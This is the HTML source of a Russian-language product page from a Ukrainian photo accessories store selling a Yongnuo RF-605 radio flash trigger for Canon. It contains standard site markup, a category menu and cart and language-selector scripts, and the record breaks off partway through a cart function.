

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://photosale.in.ua/yongnuo-rf-605-canon.html
body_size: 18635
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="iexpl"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="iexpl"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru" class="product-product-176 opacity_minus">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3 - характеристики, цена, купить с гарантией | Photosale</title>
<base href="https://photosale.in.ua/" />
 
<meta name="description" content="➤➤➤ Купить радиосинхронизатор Yongnuo RF-605 для Canon C1, C3 по актуальной цене. ✔ Наличие ✈ Быстрая доставка в Киев, Днепр, Харьков – по всей Украине." />
 
 
<meta property="og:title" content="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3 - характеристики, цена, купить с гарантией | Photosale" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://photosale.in.ua/yongnuo-rf-605-canon.html" />
<meta property="og:image" content="https://photosale.in.ua/image/catalog/logo.png" />
<meta property="og:site_name" content="Магазин photosale - фотоаксессуары с доставкой по всей Украине" />
 
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<link href="catalog/view/javascript/revolution/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="catalog/view/theme/revolution/stylesheet/stylesheet.css" rel="stylesheet">
	 
	<link href="catalog/view/javascript/revolution/nprogress.css" rel="stylesheet">
	 
	<link href="catalog/view/javascript/revolution/jasny-bootstrap.min.css" rel="stylesheet">
	<link href="catalog/view/javascript/revolution/magnific-popup.css" rel="stylesheet" media="screen" />
	<link href="catalog/view/javascript/revolution/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen">
	 
	<link href="catalog/view/theme/revolution/stylesheet/stylesheet_change.css" rel="stylesheet">
 
 
<link href="catalog/view/javascript/revolution/cloud-zoom/cloud-zoom.css" type="text/css" rel="stylesheet" media="screen" />
 
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
 
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
 
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js"></script>
<link rel="stylesheet" href="catalog/view/theme/revolution/pe-icon-7-stroke/css/pe-icon-7-stroke.css">
<link rel="stylesheet" href="catalog/view/theme/revolution/pe-icon-7-stroke/css/helper.css">
 
<link href="https://photosale.in.ua/yongnuo-rf-605-canon.html" rel="canonical" />
 
<link href="https://photosale.in.ua/image/catalog/icon/285649_camera_icon.png" rel="icon" />
 
 
<script src="catalog/view/javascript/revolution/cloud-zoom/cloud-zoom.1.0.2.js"></script>
 
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
 
<script src="catalog/view/javascript/salesdrive.js"></script>
 
<script src="catalog/view/javascript/revolution/ajax_search.js"></script>
 
<script src="catalog/view/javascript/revolution/aim.js"></script>
 
<script src="catalog/view/javascript/revolution/amazoncategory.js"></script>
 
<script><!--
function max_height_div(div){var maxheight = 0;$(div).each(function(){$(this).removeAttr('style');if($(this).height() > maxheight){maxheight = $(this).height();}});$(div).height(maxheight);}
//--></script>
 

						
						

<link rel="alternate" hreflang="ru" href="https://photosale.in.ua/yongnuo-rf-605-canon.html" />

<link rel="alternate" hreflang="uk" href="https://photosale.in.ua/ua/yongnuo-rf-605-canon.html" />
</head>
<body>

					
<div class="all_content_mmenu">
  
 
 
<div id="pagefader"></div>
 
<div id="pagefader2"></div>
 
 
<header>
	 
	<div id="top">
		<div class="container">
			 
			 
				 
				<div class="top-links hidden-xs verh nav pull-left text-center">
					 
						<a href="https://photosale.in.ua/payment-delivery.html">Оплата и доставка</a>
					 
						<a href="https://photosale.in.ua/warranty.html">Гарантия и возврат</a>
					 
					 
					 
					<span class="foroppro" style="display:none;"></span>
				</div>
			 
			 
				<div class="top-links verh nav pull-right ">
					<ul class="list-inline">
						 
<li class="pull-left">

<div id="language" class="dropdown">
<span class="span-a dropdown-toggle" data-toggle="dropdown">
  
  
  
  
  
  
  
 <span class="  "> Язык</span><i class="fa fa-chevron-down strdown"></i></span>
<ul class="dropdown-menu dropdown-menu-right">
 
<li>
<a href="https://photosale.in.ua/yongnuo-rf-605-canon.html" onclick="lm_setCookie('languageauto', '1', {expires: 180}); window.location = 'https://photosale.in.ua/yongnuo-rf-605-canon.html'">

Russian</a></li>
 
<li>
<a href="https://photosale.in.ua/ua/yongnuo-rf-605-canon.html" onclick="lm_setCookie('languageauto', '1', {expires: 180}); window.location = 'https://photosale.in.ua/ua/yongnuo-rf-605-canon.html'">

Українська</a></li>
 
</ul>
</div>

</li>

<script>
function lm_setCookie(name, value, options = {}) {
options = {
  path: '/',
  ...options
};

let date = new Date(Date.now() + (86400e3 * options.expires));
date = date.toUTCString();
options.expires = date;

let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

for (let optionKey in options) {
  updatedCookie += "; " + optionKey;
  let optionValue = options[optionKey];
  if (optionValue !== true) {
    updatedCookie += "=" + optionValue;
  }
}
document.cookie = updatedCookie;
}

function lm_deleteCookie(name) {
  lm_setCookie(name, "", {'max-age': -1});
}
</script>
 
						 
						 
						<li><a href="https://photosale.in.ua/wishlist/" class="dropdown-toggle"><span id="wishlist-total"><i class="fa fa-heart"></i><span class="hidden-xs hidden-sm">Закладки</span><sup>0</sup></span></a></li> 
						 
							<li class="dropdown "><a href="https://photosale.in.ua/my-account/" title="Личный кабинет" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm">Личный кабинет</span><i class="fa fa-chevron-down strdown"></i></a>
								<ul class="dropdown-menu dropdown-menu-right">
								 
									 
										<li><a href="javascript:void(0);" onclick="get_revpopup_login();">Авторизация</a></li>
									 
									<li><a href="https://photosale.in.ua/index.php?route=account/simpleregister">Регистрация</a></li>
								 
								</ul>
							</li>
						 
					</ul>
				</div>
			 
		</div>
	</div>
	 
	<div id="top2">
	  <div class="container">
		<div class="row">
		<div class="col-xs-12 col-sm-6 col-md-3">
			<div id="logo">
			   
				 
				  <a href="https://photosale.in.ua/"><img src="https://photosale.in.ua/image/catalog/logo.png" title="Магазин photosale - фотоаксессуары с доставкой по всей Украине" alt="Магазин photosale - фотоаксессуары с доставкой по всей Украине" class="img-responsive" /></a>
				 
			   
			</div>
		</div>
		 
		<div class="hidden-xs hidden-sm bigsearch col-xs-12 col-sm-6 col-md-6">
			 
				 
	<div class="search input-group">
		<input type="text" name="search" value="" placeholder="Поиск" class="form-control input-lg" />
		<input class="selected_category" type="hidden" name="category_id" value="0" />
		<span class="input-group-btn">
			<button type="button" class="search-button btn btn-default btn-lg search_button"><i class="fa fa-search"></i></button>
		</span>
	</div>
 
			 
		</div>
		 
		 
			<div class="col-xs-12 col-sm-6 col-md-3 ">
				<div class="header_conts t-ar">
					<div class="tel">
						 
							<span class="header_phone_image"><img src="https://photosale.in.ua/image/cache/catalog/revolution/telefon_header-32x32.png" alt=""/></span>
						 
						<div class="header_phone_nomer">
							 
								<span class="s11">пн.-пятн. | 9:00 – 18:00</span>
								 
							 
							 
								 
								<button type="button" class="dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
									<span class="s22">
										 0997717725 
										 
										<i class="fa fa-chevron-down"></i>
										 
									</span>
								</button>
								 
							 
							 
								<ul class="dropdown-menu dropdown-menu-right dop_contss">
									 
									<li>
										<a onclick="get_revpopup_phone();"><i class="fa fa-reply-all" aria-hidden="true"></i>Заказать обратный звонок</a>
									</li>
									 
									 
									 
									 
								</ul>	
							 
						</div>
					</div>
					 
					 
				</div>
			</div>
		 
				 
		</div>
	  </div>
	</div>  
	 
	<div id="top3" class="clearfix ">
		<div class="container">
			<div class="row image_in_ico_row">
				 
				<div class="col-xs-6 col-md-3">
					<div id="menu2_button" class="page-fader inhome">
<div class="box-heading hidden-md hidden-lg" data-toggle="offcanvas" data-target=".navmenu.mobcats" data-canvas="body"><i class="fa fa-bars"></i>Каталог<span class="hidden-xs"> товаров</span><span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></div>
 
<div class="box-heading hidden-xs hidden-sm" onclick="return false;"><i class="fa fa-bars"></i>Каталог<span class="hidden-xs"> товаров</span><span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></div>
<div class="box-content am hidden-xs hidden-sm">
<div id="menu2" class="inhome">
<div class="podmenu2"></div>
<div class="catalog_list catalog_list_popup catalog_as_popup">
 
 
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/accumulator-charger/">
				 <i class="am_category_icon fa none hidden"></i> Аккумуляторы, зарядные 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block7 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/camera-batteres/"> <i class="am_category_icon fa none hidden"></i> Аккумуляторы для фотокамер</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battery-li-ion/"> <i class="am_category_icon fa none hidden"></i> Аккумуляторы литий-ионные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battety-li/"> <i class="am_category_icon fa none hidden"></i> Батареи питания литиевые</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battery-salt/"> <i class="am_category_icon fa none hidden"></i> Батареи питания солевые</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battery-alcaline/"> <i class="am_category_icon fa none hidden"></i> Батареи питания щелочные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/batteries/"> <i class="am_category_icon fa none hidden"></i> Аккумуляторы АА, ААА никель-металлогидридные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/charger/"> <i class="am_category_icon fa none hidden"></i> Зарядные устройства</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/battery-300x300.jpg" alt="Аккумуляторы, зарядные" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/light/">
				 <i class="am_category_icon fa none hidden"></i> Работа со светом 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block1 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/led-light-costant/"> <span class="am_category_image hidden"><img src="https://photosale.in.ua/image/cache/no_image-21x21.png" alt=""/></span> Постоянный LED свет</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/flash/"> <i class="am_category_icon fa none hidden"></i> Вспышки</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/flash-cap/"> <i class="am_category_icon fa none hidden"></i> Насадки на вспышку</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/radiotriggers/"> <i class="am_category_icon fa none hidden"></i> Радиосинхронизаторы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/reflectors/"> <i class="am_category_icon fa none hidden"></i> Отражатели</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/lightcubes/"> <i class="am_category_icon fa none hidden"></i> Лайткубы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/softboxes/"> <i class="am_category_icon fa none hidden"></i> Софтбоксы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/umbrellas/"> <i class="am_category_icon fa none hidden"></i> Фотозонты</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/flash-300x300.jpg" alt="Работа со светом" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title">
				<a href="https://photosale.in.ua/film/"> <i class="am_category_icon fa none hidden"></i> Фотопленка</a>
				</div>
			 
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/lens-accessory/">
				 <i class="am_category_icon fa none hidden"></i> Объективы и аксессуары 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block2 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/old-lens/"> <i class="am_category_icon fa none hidden"></i> Объективы б/у</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/canon-lenses/"> <i class="am_category_icon fa none hidden"></i> Объективы для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/nikon-lenses/"> <i class="am_category_icon fa none hidden"></i> Объективы для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/canon-hood/"> <i class="am_category_icon fa none hidden"></i> Бленды для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/nikon-hood/"> <i class="am_category_icon fa none hidden"></i> Бленды для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/lens-caps/"> <i class="am_category_icon fa none hidden"></i> Крышки для объективов</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/lens-cleaning/"> <i class="am_category_icon fa none hidden"></i> Чистка оптики</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/lens-cases/"> <i class="am_category_icon fa none hidden"></i> Чехлы для объективов</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/lens-300x300.jpg" alt="Объективы и аксессуары" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/lens-adapter/">
				 <i class="am_category_icon fa none hidden"></i> Переходники для объективов 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block3 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-canon/"> <i class="am_category_icon fa none hidden"></i> для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-nikon/"> <i class="am_category_icon fa none hidden"></i> для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-sony/"> <i class="am_category_icon fa none hidden"></i> для Sony</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-micro-4-3/"> <i class="am_category_icon fa none hidden"></i> для micro 4/3</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-fujifilm/"> <i class="am_category_icon fa none hidden"></i> для  Fujifilm</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-samsung/"> <i class="am_category_icon fa none hidden"></i> для Samsung NX</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-other/"> <i class="am_category_icon fa none hidden"></i> Другие</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/adapter-300x300.jpg" alt="Переходники для объективов" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/filter/">
				 <i class="am_category_icon fa none hidden"></i> Светофильтры 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block4 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/filter/uv/"> <i class="am_category_icon fa none hidden"></i> Ультрафиолетовые / защитные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/filter/cpl/"> <i class="am_category_icon fa none hidden"></i> Поляризационные CPL</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/filter/nd/"> <i class="am_category_icon fa none hidden"></i> Нейтрально-серые</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/filter-300x300.jpg" alt="Светофильтры" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/macro/">
				 <i class="am_category_icon fa none hidden"></i> Макро- и предметная съемка 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block5 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/macro-tube/"> <i class="am_category_icon fa none hidden"></i> Макрокольца</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/macrolenses/"> <i class="am_category_icon fa none hidden"></i> Макролинзы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/macro-ring/"> <i class="am_category_icon fa none hidden"></i> Реверсивные кольца</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/mount/"> <i class="am_category_icon fa none hidden"></i> Крепления</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/macro_tube-300x300.jpg" alt="Макро- и предметная съемка" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/video-audio/">
				 <i class="am_category_icon fa none hidden"></i> Видео и аудио 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block6 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/video-audio/microphone/"> <i class="am_category_icon fa none hidden"></i> Микрофоны</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/video-audio/accessories/"> <i class="am_category_icon fa none hidden"></i> Аксессуары</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/stedycam-300x300.jpg" alt="Видео и аудио" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/studio-equipment/">
				 <i class="am_category_icon fa none hidden"></i> Студийное оборудование 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block8 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/studio-equipment/holders-mounts/"> <i class="am_category_icon fa none hidden"></i> Держатели и крепления</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/studio-equipment/remote-controls/"> <i class="am_category_icon fa none hidden"></i> Пульты ДУ</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/stand-300x300.jpg" alt="Студийное оборудование" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/tripod-monopod/">
				 <i class="am_category_icon fa none hidden"></i> Штативы и моноподы 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block9 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/tripod-monopod/monopod/"> <i class="am_category_icon fa none hidden"></i> Моноподы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/tripod-monopod/tripod/"> <i class="am_category_icon fa none hidden"></i> Штативы</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/tripod-300x300.jpg" alt="Штативы и моноподы" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/bag-strap/">
				 <i class="am_category_icon fa none hidden"></i> Сумки и чехлы, ремни 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block10 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/bag-strap/bag/"> <i class="am_category_icon fa none hidden"></i> Сумки</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/bag-strap/strap/"> <i class="am_category_icon fa none hidden"></i> Ремни</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/bag-300x300.jpg" alt="Сумки и чехлы, ремни" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/other-accessories/">
				 <i class="am_category_icon fa none hidden"></i> Другие аксессуары 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block11 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/other-accessories/mix/"> <span class="am_category_image hidden"><img src="https://photosale.in.ua/image/cache/no_image-21x21.png" alt=""/></span> Другие товары</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/other-accessories/nuts-fasteners/"> <i class="am_category_icon fa none hidden"></i> Адаптеры, гайки, крепления</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/other-accessories/eyecups/"> <i class="am_category_icon fa none hidden"></i> Наглазники</a>
							 
						</li>
					 	 
					</ul>
				  
				 
				</div>
			</div>
			  
		</div>		
	  
  
 
 
 
</div>
</div>
</div>
 
</div>
 
<script><!--
var defaults = {
	columns: 4,
	classname: 'column',
	min: 1
};
$.fn.autocolumnlist = function(params){        
	var options = $.extend({}, defaults, params);        
	return this.each(function() {        
		var els = $(this).find('li.glavli');
		var dimension = els.size();
		if (dimension > 0) {
			var elCol = Math.ceil(dimension/options.columns);
			if (elCol < options.min) {
				elCol = options.min;
			}
			var start = 0;
			var end = elCol;
			for (i=0; i<options.columns; i++) {
				if ((i + 1) == options.columns) {
					els.slice(start, end).wrapAll('<div class="'+options.classname+' last" />');
				} else {
						els.slice(start, end).wrapAll('<div class="'+options.classname+'" />');
				}
				start = start+elCol;
				end = end+elCol;
			}
	   }
	});
};
 
 
	var global_menu2_button;
	$("#top3 #menu2_button").hover(function(){
		global_menu2_button = setTimeout(function() {
		 
			$('#top3 #menu2').addClass('dblock');
		 
	}, 250)
	},function(){
		$('#top3 #menu2').removeClass('dblock');
		clearTimeout(global_menu2_button);
	});
 
 
	function autocol_cats(cat_id, cat_col) {
		$('.ul_block'+cat_id).autocolumnlist({  
			columns: cat_col,
			min: 1
		});
	}
	 
		autocol_cats(7, 1);
	 
		autocol_cats(1, 1);
	 
		autocol_cats(109, 1);
	 
		autocol_cats(2, 1);
	 
		autocol_cats(3, 1);
	 
		autocol_cats(4, 1);
	 
		autocol_cats(5, 1);
	 
		autocol_cats(6, 1);
	 
		autocol_cats(8, 1);
	 
		autocol_cats(9, 1);
	 
		autocol_cats(10, 1);
	 
		autocol_cats(11, 1);
	 
 
 
 
 
 
 
 
//--></script>
  
				</div>
				 
				<div class="top-links nav norazmivcont hidden-xs hidden-sm col-md-6">
					<ul class="list-inline">
						 
							<li><a href="https://photosale.in.ua/about_us.html">Контакты</a></li>
						 
						 
					</ul>
					 
					 
				</div>
				 
				 
				<div class="col-xs-6 col-md-3">
					<div id="cart" class="btn-group show-on-hover w100 ">
	 
		 
		<button type="button" class="cart dropdown-toggle hidden-xs hidden-sm" data-toggle="dropdown">
			<span id="cart-total"><i class="fa fa-shopping-basket"></i><span class="hidden-xs">Корзина<span class="hidden-md"> покупок</span></span>: 0</span>
			<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span>
		</button>
		 
		 
	 
	 
	<ul class="dropdown-menu pull-right hidden-xs hidden-sm dblock22">
     
    <li>
      <p class="text-center">Ваша корзина пуста!</p>
    </li>
     
  </ul>
   
</div>
<script><!--
 
	$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	var global_cart_button;
	$("#top3 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top3 #cart .dropdown-menu').addClass('dblock');
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	}, 250)
	},function(){
		$('#top3 #cart .dropdown-menu').removeClass('dblock');
		clearTimeout(global_cart_button);
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	});
	$('#top2 #cart .dropdown-menu').removeClass('dblock');
	$("#top2 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top2 #cart .dropdown-menu').addClass('dblock');
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	}, 0)
	},function(){
		$('#top2 #cart .dropdown-menu').removeClass('dblock');
		clearTimeout(global_cart_button);
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	});
 
function masked(element, status) {
	if (status == true) {
		$('<div/>')
		.attr({ 'class':'masked' })
		.prependTo(element);
		$('<div class="masked_loading" />').insertAfter($('.masked'));
	} else {
		$('.masked').remove();
		$('.masked_loading').remove();
	}
}
function cart_update() {
return;
}
function update_cart_manual(val, product_id, minimumvalue, maximumvalue) {
